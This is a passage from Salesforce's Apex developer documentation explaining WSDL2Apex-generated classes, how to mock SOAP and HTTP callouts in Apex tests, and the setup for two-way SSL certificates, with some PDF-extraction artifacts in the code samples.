Generated code is saved as an Apex class containing the methods you can invoke for calling the web service. To deploy or package this Apex class and other accompanying code, 75% of the code must have test coverage, including the methods in the generated class. By default, test methods don't support web service callouts, and tests that perform web service callouts fail. To prevent tests from failing and to increase code coverage, Apex provides the built-in WebServiceMock interface and the Test.setMock method. Use WebServiceMock and Test.setMock to receive fake responses in a test method.

- 3. [Performing DML Operations and Mock Callouts](#page-482-0)
- <span id="page-477-0"></span>4. [Considerations Using WSDLs](#page-484-0)

## Generated WSDL2Apex Code

You can generate Apex classes from a WSDL document using the WSDL2Apex tool. The WSDL2Apex tool is open source and part of the Force.com IDE plug-in for Eclipse.

You can find and contribute to the WSDL2Apex source code in the [WSDL2Apex repository on GitHub](https://github.com/forcedotcom/WSDL2Apex).

The following example shows how an Apex class is created from a WSDL document. The Apex class is auto-generated for you when you import the WSDL.

The following code shows a sample WSDL document.

```
<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:s="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://doc.sample.com/docSample"
targetNamespace="http://doc.sample.com/docSample"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
<!-- Above, the schema targetNamespace maps to the Apex class name. -->
<!-- Below, the type definitions for the parameters are listed.
    Each complexType and simpleType parameteris mapped to an Apex class inside the parent
class for the WSDL. Then, each element in the complexType is mapped to a public field
```
inside the class. -->

```
<wsdl:types>
<s:schema elementFormDefault="qualified"
targetNamespace="http://doc.sample.com/docSample">
<s:element name="EchoString">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="input" type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
<s:element name="EchoStringResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="EchoStringResult"
type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>
<!--The stub below defines operations. -->
<wsdl:message name="EchoStringSoapIn">
<wsdl:part name="parameters" element="tns:EchoString" />
</wsdl:message>
<wsdl:message name="EchoStringSoapOut">
<wsdl:part name="parameters" element="tns:EchoStringResponse" />
</wsdl:message>
<wsdl:portType name="DocSamplePortType">
<wsdl:operation name="EchoString">
<wsdl:input message="tns:EchoStringSoapIn" />
<wsdl:output message="tns:EchoStringSoapOut" />
</wsdl:operation>
</wsdl:portType>
<!--The code below defines how the types map to SOAP. -->
<wsdl:binding name="DocSampleBinding" type="tns:DocSamplePortType">
<wsdl:operation name="EchoString">
<soap:operation soapAction="urn:dotnet.callouttest.soap.sforce.com/EchoString"
style="document" />
<wsdl:input>
<soap:body use="literal" />
</wsdl:input>
<wsdl:output>
<soap:body use="literal" />
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<!-- Finally, the code below defines the endpoint, which maps to the endpoint in the class
--&
```

```
<wsdl:service name="DocSample">
<wsdl:port name="DocSamplePort" binding="tns:DocSampleBinding">
<soap:address location="http://YourServer/YourService" />
</wsdl:port>
</wsdl:service>
</wsdl:definitions>
```
From this WSDL document, the following Apex class is auto-generated. The class name docSample is the name you specify when importing the WSDL.

```
//Generated by wsdl2apex
public class docSample {
   public class EchoStringResponse_element {
       public String EchoStringResult;
        private String[] EchoStringResult_type_info = new String[]{
                            'EchoStringResult',
                            'http://doc.sample.com/docSample',
                             null,'0','1','false'};
        private String[] apex_schema_type_info = new String[]{
                             'http://doc.sample.com/docSample',
                             'true','false'};
        private String[] field order type info = new String[]{
                             'EchoStringResult'};
    }
   public class EchoString_element {
       public String input;
        private String[] input_type_info = new String[]{
                              'input',
                              'http://doc.sample.com/docSample',
                               null,'0','1','false'};
        private String[] apex_schema_type_info = new String[]{
                               'http://doc.sample.com/docSample',
                               'true', 'false'};
        private String[] field_order_type_info = new String[]{'input'};
    }
   public class DocSamplePort {
       public String endpoint_x = 'http://YourServer/YourService';
       public Map<String, String> inputHttpHeaders x;
        public Map<String, String> outputHttpHeaders x;
       public String clientCertName_x;
        public String clientCert_x;
       public String clientCertPasswd_x;
        public Integer timeout x;
        private String[] ns_map_type_info = new String[]{
                          'http://doc.sample.com/docSample', 'docSample'};
        public String EchoString(String input) {
            docSample.EchoString element request x = newdocSample.EchoString_element();
            request_x.input = input;
            docSample.EchoStringResponse_element response_x;
            Map<String, docSample.EchoStringResponse element> response map x =
                       new Map<String, docSample.EchoStringResponse element>();
            response map x.put('response x', response x);
```

```
WebServiceCallout.invoke(
              this,
              request_x,
              response_map_x,
              new String[]{endpoint_x,
              'urn:dotnet.callouttest.soap.sforce.com/EchoString',
              'http://doc.sample.com/docSample',
              'EchoString',
              'http://doc.sample.com/docSample',
              'EchoStringResponse',
              'docSample.EchoStringResponse_element'}
            );
            response x = response map x.get('response x');return response_x.EchoStringResult;
        }
   }
}
```
Note the following mappings from the original WSDL document:

- **•** The WSDL target namespace maps to the Apex class name.
- Each complex type becomes a class. Each element in the type is a public field in the class.
- **•** The WSDL port name maps to the stub class.
- **•** Each operation in the WSDL maps to a public method.

You can use the auto-generated docSample class to invoke external Web services. The following code calls the echoString method on the external server.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
String input = 'This is the input string';
String output = stub.EchoString(input);
```
## Test Web Service Callouts

Generated code is saved as an Apex class containing the methods you can invoke for calling the web service. To deploy or package this Apex class and other accompanying code, 75% of the code must have test coverage, including the methods in the generated class. By default, test methods don't support web service callouts, and tests that perform web service callouts fail. To prevent tests from failing and to increase code coverage, Apex provides the built-in WebServiceMock interface and the Test.setMock method. Use WebServiceMock and Test.setMock to receive fake responses in a test method.

### Specify a Mock Response for Testing Web Service Callouts

When you create an Apex class from a WSDL, the methods in the auto-generated class call WebServiceCallout.invoke, which performs the callout to the external service. When testing these methods, you can instruct the Apex runtime to generate a fake response whenever WebServiceCallout.invoke is called. To do so, implement the WebServiceMock interface and specify a fake response for the Apex runtime to send. Here are the steps in more detail.

First, implement the WebServiceMock interface and specify the fake response in the doInvoke method.

```
global class YourWebServiceMockImpl implements WebServiceMock {
  global void doInvoke(
          Object stub,
          Object request,
```

```
Map<String, Object> response,
       String endpoint,
       String soapAction,
       String requestName,
       String responseNS,
       String responseName,
        String responseType) {
    // Create response element from the autogenerated class.
    // Populate response element.
    // Add response element to the response parameter, as follows:
    response.put('response_x', responseElement);
}
```
Note:

}

- The class implementing the WebServiceMock interface can be either global or public.
- **•** You can annotate this class with [@isTest](#page-108-0) because it is used only in a test context. In this way, you can exclude it from your org's code size limit of 3 MB.

Now that you have specified the values of the fake response, instruct the Apex runtime to send this fake response by calling Test.setMock in your test method. For the first argument, pass WebServiceMock.class, and for the second argument, pass a new instance of your interface implementation of WebServiceMock, as follows:

Test.setMock(WebServiceMock.class, new *YourWebServiceMockImpl*());

After this point, if a web service callout is invoked in test context, the callout is not made. You receive the mock response specified in your doInvoke method implementation.



 $\triangledown$  Note: To mock a callout if the code that performs the callout is in a managed package, call Test. setMock from a test method in the same package with the same namespace.

This example shows how to test a web service callout. The implementation of the WebServiceMock interface is listed first. This example implements the doInvoke method, which returns the response you specify. In this case, the response element of the auto-generated class is created and assigned a value. Next, the response Map parameter is populated with this fake response. This example is based on the WSDL listed in [Generated WSDL2Apex Code.](#page-477-0) Import this WSDL and generate a class called docSample before you save this class.

```
@isTest
```

```
global class WebServiceMockImpl implements WebServiceMock {
   global void doInvoke(
          Object stub,
          Object request,
          Map<String, Object> response,
          String endpoint,
          String soapAction,
          String requestName,
          String responseNS,
          String responseName,
           String responseType) {
       docSample.EchoStringResponse_element respElement =
           new docSample.EchoStringResponse element();
       respElement.EchoStringResult = 'Mock response';
       response.put('response_x', respElement);
```
} }

This method makes a web service callout.

```
public class WebSvcCallout {
   public static String callEchoString(String input) {
        docSample.DocSamplePort sample = new docSample.DocSamplePort();
        sample.endpoint x = 'http://api.salesforce.com/foo/bar';
        // This invokes the EchoString method in the generated class
        String echo = sample.EchoString(input);
        return echo;
    }
}
```
This test class contains the test method that sets the mock callout mode. It calls the callEchoString method in the previous class and verifies that a mock response is received.

```
@isTest
private class WebSvcCalloutTest {
    @isTest static void testEchoString() {
        // This causes a fake response to be generated
        Test.setMock(WebServiceMock.class, new WebServiceMockImpl());
        // Call the method that invokes a callout
        String output = WebSvcCallout.callEchoString('Hello World!');
        // Verify that a fake result is returned
        System.assertEquals('Mock response', output);
    }
}
```
<span id="page-482-0"></span>SEE ALSO:

[WebServiceMock Interface](#page-2531-0)

## Performing DML Operations and Mock Callouts

By default, callouts aren't allowed after DML operations in the same transaction because DML operations result in pending uncommitted work that prevents callouts from executing. Sometimes, you might want to insert test data in your test method using DML before making a callout. To enable this, enclose the portion of your code that performs the callout within Test.startTest and Test.stopTest statements. The Test.startTest statement must appear before the Test.setMock statement. Also, the calls to DML operations must not be part of the Test.startTest/Test.stopTest block.

DML operations that occur after mock callouts are allowed and don't require any changes in test methods.

### Performing DML Before Mock Callouts

This example is based on the previous example. The example shows how to use Test.startTest and Test.stopTest statements to allow DML operations to be performed in a test method before mock callouts. The test method (testEchoString) first inserts a test account, calls Test.startTest, sets the mock callout mode using Test.setMock, calls a method that performs the callout, verifies the mock response values, and finally, calls Test.stopTest.

```
@isTest
private class WebSvcCalloutTest {
   @isTest static void testEchoString() {
        // Perform some DML to insert test data
        Account testAcct = new Account('Test Account');
        insert testAcct;
        // Call Test.startTest before performing callout
        // but after setting test data.
        Test.startTest();
        // Set mock callout class
        Test.setMock(WebServiceMock.class, new WebServiceMockImpl());
        // Call the method that invokes a callout
        String output = WebSvcCallout.callEchoString('Hello World!');
        // Verify that a fake result is returned
        System.assertEquals('Mock response', output);
        Test.stopTest();
   }
}
```
### Asynchronous Apex and Mock Callouts

Similar to DML, asynchronous Apex operations result in pending uncommitted work that prevents callouts from being performed later in the same transaction. Examples of asynchronous Apex operations are calls to future methods, batch Apex, or scheduled Apex. These asynchronous calls are typically enclosed within Test.startTest and Test.stopTest statements in test methods so that they execute after Test.stopTest. In this case, mock callouts can be performed after the asynchronous calls and no changes are necessary. But if the asynchronous calls aren't enclosed within Test.startTest and Test.stopTest statements, you'll get an exception because of uncommitted work pending. To prevent this exception, do either of the following:

**•** Enclose the asynchronous call within Test.startTest and Test.stopTest statements.

```
Test.startTest();
MyClass.asyncCall();
Test.stopTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
```
• Follow the same rules as with DML calls: Enclose the portion of your code that performs the callout within Test.startTest and Test.stopTest statements. The Test.startTest statement must appear before the Test.setMock statement. Also, the asynchronous calls must not be part of the Test.startTest/Test.stopTest block.

```
MyClass.asyncCall();
Test.startTest();
Test.setMock(..); // Takes two arguments
```
MyClass.mockCallout(); Test.stopTest();

Asynchronous calls that occur after mock callouts are allowed and don't require any changes in test methods.

SEE ALSO:

[Test Class](#page-2478-0)

# <span id="page-484-0"></span>Considerations Using WSDLs

Be aware of the following when generating Apex classes from a WSDL.

## Mapping Headers

Headers defined in the WSDL document become public fields on the stub in the generated class. This is similar to how the AJAX Toolkit and NFT works.

## Understanding Runtime Events

The following checks are performed when Apex code is making a callout to an external service.

- **•** For information on the timeout limits when making an HTTP request or a Web services call, see [Callout Limits and Limitations](#page-495-0) on page 476.
- **•** Circular references in Apex classes are not allowed.
- **•** More than one loopback connection to Salesforce domains is not allowed.
- **•** To allow an endpoint to be accessed, register it from Setup by entering *Remote Site Settings* in the Quick Find box, then selecting **Remote Site Settings**.
- **•** To prevent database connections from being held up, no transactions can be open.

## Understanding Unsupported Characters in Variable Names

A WSDL file can include an element name that is not allowed in an Apex variable name. The following rules apply when generating Apex variable names from a WSDL file:

- If the first character of an element name is not alphabetic, an x character is prepended to the generated Apex variable name.
- **•** If the last character of an element name is not allowed in an Apex variable name, an x character is appended to the generated Apex variable name.
- **•** If an element name contains a character that is not allowed in an Apex variable name, the character is replaced with an underscore (\_) character.
- **•** If an element name contains two characters in a row that are not allowed in an Apex variable name, the first character is replaced with an underscore () character and the second one is replaced with an x character. This avoids generating a variable name with two successive underscores, which is not allowed in Apex.
- Suppose you have an operation that takes two parameters, a and a x. The generated Apex has two variables, both named a x. The class will not compile. You must manually edit the Apex and change one of the variable names.

### Debugging Classes Generated from WSDL Files

Salesforce tests code with SOAP API, .NET, and Axis. If you use other tools, you might encounter issues.

You can use the debugging header to return the XML in request and response SOAP messages to help you diagnose problems. For more information, see [SOAP API and SOAP Headers for Apex](#page-2577-0) on page 2558.

# <span id="page-485-0"></span>Invoking HTTP Callouts

Apex provides several built-in classes to work with HTTP services and create HTTP requests like GET, POST, PUT, and DELETE.

You can use these HTTP classes to integrate to REST-based services. They also allow you to integrate to SOAP-based web services as an alternate option to generating Apex code from a WSDL. By using the HTTP classes, instead of starting with a WSDL, you take on more responsibility for handling the construction of the SOAP message for the request and response.

The [Force.com Toolkit for Google Data APIs](https://developer.salesforce.com/page/Google_Data_API_Toolkit) makes extensive use of HTTP callouts.

IN THIS SECTION:

- 1. [HTTP Classes](#page-485-1)
- 2. [Testing HTTP Callouts](#page-486-0)

<span id="page-485-1"></span>To deploy or package Apex, 75% of your code must have test coverage. By default, test methods don't support HTTP callouts, so tests that perform callouts fail. Enable HTTP callout testing by instructing Apex to generate mock responses in tests, using Test.setMock.

## HTTP Classes

These classes expose the general HTTP request/response functionality:

- **•** [Http Class.](#page-2117-0) Use this class to initiate an HTTP request and response.
- **•** [HttpRequest Class](#page-2119-0): Use this class to programmatically create HTTP requests like GET, POST, PUT, and DELETE.
- **•** [HttpResponse Class:](#page-2129-0) Use this class to handle the HTTP response returned by HTTP.

The HttpRequest and HttpResponse classes support the following elements.

- **•** HttpRequest
	- **–** HTTP request types, such as GET, POST, PUT, DELETE, TRACE, CONNECT, HEAD, and OPTIONS
	- **–** Request headers if needed
	- **–** Read and connection timeouts
	- **–** Redirects if needed
	- **–** Content of the message body
- **•** HttpResponse
	- **–** The HTTP status code
	- **–** Response headers if needed
	- **–** Content of the response body

The following example shows an HTTP GET request made to the external server specified by the value of *url* that gets passed into the getContent method. This example also shows accessing the body of the returned response.

```
public class HttpCalloutSample {
```

```
// Pass in the endpoint to be used using the string url
public String getCalloutResponseContents(String url) {
```

```
// Instantiate a new http object
   Http h = new Http();
    // Instantiate a new HTTP request, specify the method (GET) as well as the endpoint
   HttpRequest req = new HttpRequest();
   req.setEndpoint(url);
   req.setMethod('GET');
   // Send the request, and return a response
   HttpResponse res = h.send(req);
   return res.getBody();
 }
}
```
The previous example runs synchronously, meaning no further processing happens until the external web service returns a response. Alternatively, you can use the [@future annotation](#page-103-0) to make the callout run asynchronously.

Before you can access external servers from an endpoint or redirect endpoint using Apex or another feature, add the remote site to a list of authorized remote sites in the Salesforce user interface. To do this, log in to Salesforce and from Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**.

#### Note:

- **•** The AJAX proxy handles redirects and authentication challenges (401/407 responses) automatically. For more information about the AJAX proxy, see [AJAX Toolkit documentation.](https://developer.salesforce.com/docs/atlas.en-us.202.0.ajax.meta/ajax/sforce_api_ajax_queryresultiterator.htm#ajax_proxy)
- You can set the endpoint as a named credential URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example: callout:*My\_Named\_Credential*/*some\_path*. A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your code doesn't have to. You can also skip remote site settings, which are otherwise required for callouts to external sites, for the site defined in the named credential. See [Named Credentials as Callout Endpoints](#page-468-1) on page 449.

<span id="page-486-0"></span>Use the [XML classes](#page-521-0) or [JSON classes](#page-509-0) to parse XML or JSON content in the body of a request created by [HttpRequest](#page-2119-0), or a response accessed by [HttpResponse](#page-2129-0).

## Testing HTTP Callouts

To deploy or package Apex, 75% of your code must have test coverage. By default, test methods don't support HTTP callouts, so tests that perform callouts fail. Enable HTTP callout testing by instructing Apex to generate mock responses in tests, using Test. setMock.

Specify the mock response in one of the following ways.

- **•** By implementing the [HttpCalloutMock](#page-487-0) interface
- **•** By using Static Resources with StaticResourceCalloutMock or [MultiStaticResourceCalloutMock](#page-488-0)

To enable running DML operations before mock callouts in your test methods, see [Performing DML Operations and Mock Callouts](#page-491-0).

IN THIS SECTION:

[Testing HTTP Callouts by Implementing the HttpCalloutMock Interface](#page-487-0)

[Testing HTTP Callouts Using Static Resources](#page-488-0)

[Performing DML Operations and Mock Callouts](#page-491-0)

### <span id="page-487-0"></span>Testing HTTP Callouts by Implementing the **HttpCalloutMock** Interface

Provide an implementation for the HttpCalloutMock interface to specify the response sent in the respond method, which the Apex runtime calls to send a response for a callout.

```
global class YourHttpCalloutMockImpl implements HttpCalloutMock {
    global HTTPResponse respond(HTTPRequest req) {
        // Create a fake response.
        // Set response values, and
        // return response.
    }
}
\mathbf{z}Note:
```
- The class that implements the HttpCalloutMock interface can be either global or public.
- You can annotate this class with [@isTest](#page-108-0) since it will be used only in test context. In this way, you can exclude it from your organization's code size limit of 3 MB.

Now that you have specified the values of the fake response, instruct the Apex runtime to send this fake response by calling Test.setMock in your test method. For the first argument, pass HttpCalloutMock.class, and for the second argument, pass a new instance of your interface implementation of  $HttpCalloutModk$ , as follows:

```
Test.setMock(HttpCalloutMock.class, new YourHttpCalloutMockImpl());
```
After this point, if an HTTP callout is invoked in test context, the callout is not made and you receive the mock response you specified in the *respond* method implementation.

Note: To mock a callout if the code that performs the callout is in a managed package, call Test.setMock from a test method in the same package with the same namespace.

This is a full example that shows how to test an HTTP callout. The interface implementation (MockHttpResponseGenerator) is listed first. It is followed by a class containing the test method and another containing the method that the test calls. The testCallout test method sets the mock callout mode by calling Test.setMock before calling getInfoFromExternalService. It then verifies that the response returned is what the implemented respond method sent. Save each class separately and run the test in CalloutClassTest.

```
0<sup>1</sup>eTest
global class MockHttpResponseGenerator implements HttpCalloutMock {
    // Implement this interface method
   global HTTPResponse respond(HTTPRequest req) {
        // Optionally, only send a mock response for a specific endpoint
        // and method.
        System.assertEquals('http://api.salesforce.com/foo/bar', req.getEndpoint());
        System.assertEquals('GET', req.getMethod());
       // Create a fake response
       HttpResponse res = new HttpResponse();
       res.setHeader('Content-Type', 'application/json');
       res.setBody('{"foo":"bar"}');
       res.setStatusCode(200);
        return res;
```

```
}
}
public class CalloutClass {
   public static HttpResponse getInfoFromExternalService() {
       HttpRequest req = new HttpRequest();
       req.setEndpoint('http://api.salesforce.com/foo/bar');
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
       return res;
    }
}
@isTest
private class CalloutClassTest {
    @isTest static void testCallout() {
       // Set mock callout class
        Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());
       // Call method to test.
        // This causes a fake response to be sent
        // from the class that implements HttpCalloutMock.
       HttpResponse res = CalloutClass.getInfoFromExternalService();
       // Verify response received contains fake values
        String contentType = res.getHeader('Content-Type');
        System.assert(contentType == 'application/json');
        String actualValue = res.getBody();
        String expectedValue = '{"foo":"bar"}';
        System.assertEquals(actualValue, expectedValue);
        System.assertEquals(200, res.getStatusCode());
    }
}
```
<span id="page-488-0"></span>SEE ALSO:

[HttpCalloutMock Interface](#page-2118-0) [Test Class](#page-2478-0)

### <span id="page-488-1"></span>Testing HTTP Callouts Using Static Resources

You can test HTTP callouts by specifying the body of the response you'd like to receive in a static resource and using one of two built-in classes—[StaticResourceCalloutMock](#page-488-1) or [MultiStaticResourceCalloutMock](#page-490-0).

#### Testing HTTP Callouts Using **StaticResourceCalloutMock**

Apex provides the built-in StaticResourceCalloutMock class that you can use to test callouts by specifying the response body in a static resource. When using this class, you don't have to provide your own implementation of the HttpCalloutMock interface. Instead, just create an instance of StaticResourceCalloutMock and set the static resource to use for the response body, along with other response properties, like the status code and content type.

First, you must create a static resource from a text file to contain the response body:

- **1.** Create a text file that contains the response body to return. The response body can be an arbitrary string, but it must match the content type, if specified. For example, if your response has no content type specified, the file can include the arbitrary string *abc*. If you specify a content type of application/json for the response, the file content should be a JSON string, such as {"hah":"fooled you"}.
- **2.** Create a static resource for the text file:
	- **a.** From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources**.
	- **b.** Click **New**.
	- **c.** Name your static resource.
	- **d.** Choose the file to upload.
	- **e.** Click **Save**.

To learn more about static resources, see "Defining Static Resources" in the Salesforce online help.

Next, create an instance of StaticResourceCalloutMock and set the static resource, and any other properties.

```
StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
mock.setStaticResource('myStaticResourceName');
mock.setStatusCode(200);
mock.setHeader('Content-Type', 'application/json');
```
In your test method, call Test.setMock to set the mock callout mode and pass it HttpCalloutMock.class as the first argument, and the variable name that you created for StaticResourceCalloutMock as the second argument.

Test.setMock(HttpCalloutMock.class, *mock*);

After this point, if your test method performs a callout, the callout is not made and the Apex runtime sends the mock response you specified in your instance of StaticResourceCalloutMock.

Note: To mock a callout if the code that performs the callout is in a managed package, call Test. setMock from a test method in the same package with the same namespace.

This is a full example containing the test method (testCalloutWithStaticResources) and the method it is testing (getInfoFromExternalService) that performs the callout. Before running this example, create a static resource named *mockResponse* based on a text file with the content *{"hah":"fooled you"}*. Save each class separately and run the test in CalloutStaticClassTest.

```
public class CalloutStaticClass {
   public static HttpResponse getInfoFromExternalService(String endpoint) {
       HttpRequest req = new HttpRequest();
       req.setEndpoint(endpoint);
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
       return res;
    }
}
@isTest
private class CalloutStaticClassTest {
   @isTest static void testCalloutWithStaticResources() {
       // Use StaticResourceCalloutMock built-in class to
       // specify fake response and include response body
```
// in a static resource.

```
StaticResourceCalloutMock mock = new StaticResourceCalloutMock();
       mock.setStaticResource('mockResponse');
       mock.setStatusCode(200);
       mock.setHeader('Content-Type', 'application/json');
       // Set the mock callout mode
       Test.setMock(HttpCalloutMock.class, mock);
        // Call the method that performs the callout
       HTTPResponse res = CalloutStaticClass.getInfoFromExternalService(
            'http://api.salesforce.com/foo/bar');
       // Verify response received contains values returned by
        // the mock response.
        // This is the content of the static resource.
       System.assertEquals('{"hah":"fooled you"}', res.getBody());
       System.assertEquals(200,res.getStatusCode());
       System.assertEquals('application/json', res.getHeader('Content-Type'));
   }
}
```
#### <span id="page-490-0"></span>Testing HTTP Callouts Using **MultiStaticResourceCalloutMock**

Apex provides the built-in MultiStaticResourceCalloutMock class that you can use to test callouts by specifying the response body in a static resource for each endpoint. This class is similar to StaticResourceCalloutMock except that it allows you to specify multiple response bodies. When using this class, you don't have to provide your own implementation of the HttpCalloutMock interface. Instead, just create an instance of MultiStaticResourceCalloutMock and set the static resource to use per endpoint. You can also set other response properties like the status code and content type.

First, you must create a static resource from a text file to contain the response body. See the procedure outlined in [Testing HTTP Callouts](#page-488-1) Using [StaticResourceCalloutMock](#page-488-1).

Next, create an instance of MultiStaticResourceCalloutMock and set the static resource, and any other properties.

```
MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
multimock.setStaticResource('http://api.salesforce.com/foo/bar', 'mockResponse');
multimock.setStaticResource('http://api.salesforce.com/foo/sfdc', 'mockResponse2');
multimock.setStatusCode(200);
multimock.setHeader('Content-Type', 'application/json');
```
In your test method, call Test.setMock to set the mock callout mode and pass it HttpCalloutMock.class as the first argument, and the variable name that you created for MultiStaticResourceCalloutMock as the second argument.

Test.setMock(HttpCalloutMock.class, *multimock*);

After this point, if your test method performs an HTTP callout to one of the endpoints http://api.salesforce.com/foo/bar or http://api.salesforce.com/foo/sfdc, the callout is not made and the Apex runtime sends the corresponding mock response you specified in your instance of MultiStaticResourceCalloutMock.

This is a full example containing the test method (testCalloutWithMultipleStaticResources) and the method it is testing (getInfoFromExternalService) that performs the callout. Before running this example, create a static resource named *mockResponse* based on a text file with the content *{"hah":"fooled you"}* and another named *mockResponse2*

based on a text file with the content *{"hah":"fooled you twice"}*. Save each class separately and run the test in CalloutMultiStaticClassTest.

```
public class CalloutMultiStaticClass {
   public static HttpResponse getInfoFromExternalService(String endpoint) {
       HttpRequest req = new HttpRequest();
       req.setEndpoint(endpoint);
       req.setMethod('GET');
       Http h = new Http();
       HttpResponse res = h.send(req);
        return res;
    }
}
@isTest
private class CalloutMultiStaticClassTest {
    @isTest static void testCalloutWithMultipleStaticResources() {
        // Use MultiStaticResourceCalloutMock to
        // specify fake response for a certain endpoint and
       // include response body in a static resource.
       MultiStaticResourceCalloutMock multimock = new MultiStaticResourceCalloutMock();
        multimock.setStaticResource(
            'http://api.salesforce.com/foo/bar', 'mockResponse');
        multimock.setStaticResource(
            'http://api.salesforce.com/foo/sfdc', 'mockResponse2');
        multimock.setStatusCode(200);
        multimock.setHeader('Content-Type', 'application/json');
        // Set the mock callout mode
        Test.setMock(HttpCalloutMock.class, multimock);
        // Call the method for the first endpoint
        HTTPResponse res = CalloutMultiStaticClass.getInfoFromExternalService(
            'http://api.salesforce.com/foo/bar');
        // Verify response received
        System.assertEquals('{"hah":"fooled you"}', res.getBody());
        // Call the method for the second endpoint
        HTTPResponse res2 = CalloutMultiStaticClass.getInfoFromExternalService(
            'http://api.salesforce.com/foo/sfdc');
        // Verify response received
       System.assertEquals('{"hah":"fooled you twice"}', res2.getBody());
    }
}
```
## <span id="page-491-0"></span>Performing DML Operations and Mock Callouts

By default, callouts aren't allowed after DML operations in the same transaction because DML operations result in pending uncommitted work that prevents callouts from executing. Sometimes, you might want to insert test data in your test method using DML before making a callout. To enable this, enclose the portion of your code that performs the callout within Test.startTest and Test.stopTest statements. The Test.startTest statement must appear before the Test.setMock statement. Also, the calls to DML operations must not be part of the Test.startTest/Test.stopTest block.

DML operations that occur after mock callouts are allowed and don't require any changes in test methods.

The DML operations support works for all implementations of mock callouts using: the HttpCalloutMock interface and static resources (StaticResourceCalloutMock or MultiStaticResourceCalloutMock). The following example uses an implemented HttpCalloutMock interface but you can apply the same technique when using static resources.

#### Performing DML Before Mock Callouts

This example is based on the [HttpCalloutMock](#page-487-0) example provided earlier. The example shows how to use Test.startTest and Test.stopTest statements to allow DML operations to be performed in a test method before mock callouts. The test method (testCallout) first inserts a test account, calls Test. startTest, sets the mock callout mode using Test. setMock, calls a method that performs the callout, verifies the mock response values, and finally, calls Test.stopTest.

```
@isTest
private class CalloutClassTest {
     @isTest static void testCallout() {
        // Perform some DML to insert test data
        Account testAcct = new Account('Test Account');
        insert testAcct;
        // Call Test.startTest before performing callout
        // but after setting test data.
        Test.startTest();
        // Set mock callout class
        Test.setMock(HttpCalloutMock.class, new MockHttpResponseGenerator());
        // Call method to test.
        // This causes a fake response to be sent
        // from the class that implements HttpCalloutMock.
        HttpResponse res = CalloutClass.getInfoFromExternalService();
        // Verify response received contains fake values
        String contentType = res.getHeader('Content-Type');
        System.assert(contentType == 'application/json');
        String actualValue = res.getBody();
        String expectedValue = '{"foo":"bar"}';
        System.assertEquals(actualValue, expectedValue);
        System.assertEquals(200, res.getStatusCode());
        Test.stopTest();
    }
}
```
#### Asynchronous Apex and Mock Callouts

Similar to DML, asynchronous Apex operations result in pending uncommitted work that prevents callouts from being performed later in the same transaction. Examples of asynchronous Apex operations are calls to future methods, batch Apex, or scheduled Apex. These asynchronous calls are typically enclosed within Test.startTest and Test.stopTest statements in test methods so that they execute after Test.stopTest. In this case, mock callouts can be performed after the asynchronous calls and no changes are necessary. But if the asynchronous calls aren't enclosed within Test.startTest and Test.stopTest statements, you'll get an exception because of uncommitted work pending. To prevent this exception, do either of the following:

• Enclose the asynchronous call within Test.startTest and Test.stopTest statements.

```
Test.startTest();
MyClass.asyncCall();
Test.stopTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
```
• Follow the same rules as with DML calls: Enclose the portion of your code that performs the callout within Test.startTest and Test.stopTest statements. The Test.startTest statement must appear before the Test.setMock statement. Also, the asynchronous calls must not be part of the Test.startTest/Test.stopTest block.

```
MyClass.asyncCall();
Test.startTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
Test.stopTest();
```
Asynchronous calls that occur after mock callouts are allowed and don't require any changes in test methods.

#### SEE ALSO:

[Test Class](#page-2478-0)

# Using Certificates

You can use two-way SSL authentication by sending a certificate generated in Salesforce or signed by a certificate authority (CA) with your callout. This enhances security as the target of the callout receives the certificate and can use it to authenticate the request against its keystore.

To enable two-way SSL authentication for a callout:

- **1.** [Generate a certificate](#page-494-0).
- **2.** Integrate the certificate with your code. See [Using Certificates with SOAP Services](#page-494-1) and [Using Certificates with HTTP Requests.](#page-495-1)
- **3.** If you are connecting to a third-party and you are using a self-signed certificate, share the Salesforce certificate with them so that they can add the certificate to their keystore. If you are connecting to another application used within your organization, configure your Web or application server to request a client certificate. This process depends on the type of Web or application server you use. For an example of how to set up two-way SSL with Apache Tomcat, see [developer.salesforce.com/page/Making\\_Authenticated\\_Web\\_Service\\_Callouts\\_Using\\_Two-Way\\_SSL](https://developer.salesforce.com/page/Making_Authenticated_Web_Service_Callouts_Using_Two-Way_SSL).
- 
- **4.** Configure the [remote site settings](#page-468-2) for the callout. Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails.

If the callout specifies a named credential as the endpoint, you don't need to configure remote site settings. To set up named credentials, see "Define a Named Credential" in the Salesforce Help.

IN THIS SECTION:

- 1. [Generating Certificates](#page-494-0)
- 2. [Using Certificates with SOAP Services](#page-494-1)
- 3. [Using Certificates with HTTP Requests](#page-495-1)

# <span id="page-494-0"></span>Generating Certificates

You can use a self-signed certificate generated in Salesforce or a certificate signed by a certificate authority (CA). To generate a certificate for a callout, see [Generate a Certificate.](https://help.salesforce.com/apex/HTViewHelpDoc?id=security_keys_creating.htm&language=en_US)

After you successfully save a Salesforce certificate, the certificate and corresponding keys are automatically generated.

